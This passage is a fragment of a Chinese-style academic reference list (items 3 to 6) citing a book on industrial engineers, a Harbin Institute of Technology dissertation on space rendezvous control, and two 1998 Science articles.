[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

